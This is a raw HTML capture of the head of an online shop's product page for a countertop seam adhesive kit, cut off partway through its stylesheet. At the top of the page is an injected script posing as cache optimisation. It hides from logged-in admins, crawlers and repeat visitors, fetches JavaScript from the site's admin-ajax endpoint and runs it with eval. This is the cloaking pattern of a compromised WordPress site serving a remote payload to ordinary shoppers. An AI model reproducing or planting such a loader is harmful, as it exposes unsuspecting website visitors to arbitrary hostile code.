

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seamlock.com/product/seamlock-conche-flowable-sl8719/
body_size: 31236
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://seamlock.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://seamlock.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>SeamLock Conche - Flowable SL8719 - SeamLock</title>
	<meta name="description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Conche - Flowable SL8719" />
	<link rel="canonical" href="https://seamlock.com/product/seamlock-conche-flowable-sl8719/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SeamLock Conche - Flowable SL8719" />
	<meta property="og:description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Conche - Flowable SL8719" />
	<meta property="og:url" content="https://seamlock.com/product/seamlock-conche-flowable-sl8719/" />
	<meta property="og:site_name" content="SeamLock" />
	<meta property="article:modified_time" content="2025-04-01T21:08:16+00:00" />
	<meta property="og:image" content="https://seamlock.com/wp-content/uploads/2024/01/SL8719.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;18.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/","url":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/","name":"SeamLock Conche - Flowable SL8719 - SeamLock","isPartOf":{"@id":"https://seamlock.com/#website"},"primaryImageOfPage":{"@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#primaryimage"},"image":{"@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#primaryimage"},"thumbnailUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8719.png","breadcrumb":{"@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#primaryimage","url":"https://seamlock.com/wp-content/uploads/2024/01/SL8719.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8719.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Seamlock Home","item":"https://seamlock.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://seamlock.com/shop/"},{"@type":"ListItem","position":3,"name":"SeamLock Conche &#8211; Flowable SL8719"}]},{"@type":"WebSite","@id":"https://seamlock.com/#website","url":"https://seamlock.com/","name":"SeamLock","description":"Professional grade adhesives for counter-top and stone fabricators.","publisher":{"@id":"https://seamlock.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seamlock.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seamlock.com/#organization","name":"SeamLock","url":"https://seamlock.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/#/schema/logo/image/","url":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","width":490,"height":91,"caption":"SeamLock"},"image":{"@id":"https://seamlock.com/#/schema/logo/image/"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://seamlock.com/contact-us/"}}]}</script>
	<meta property="product:price:amount" content="18.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="SL8719" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Feed" href="https://seamlock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Comments Feed" href="https://seamlock.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJ7QCDK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-conche-flowable-sl8719%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-conche-flowable-sl8719%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/style-blocks.build.css?ver=1711784965' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eso-primary: #ffffff;--wp--preset--color--eso-secondary: #e92030;--wp--preset--color--eso-white: #ffffff;--wp--preset--color--eso-gray: #c6c6c6;--wp--preset--color--eso-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-color{color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-color{color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-color{color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-color{color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-color{color: var(--wp--preset--color--eso-black) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-background-color{background-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-background-color{background-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-background-color{background-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-background-color{background-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-background-color{background-color: var(--wp--preset--color--eso-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-border-color{border-color: var(--wp--preset--color--eso-primary) 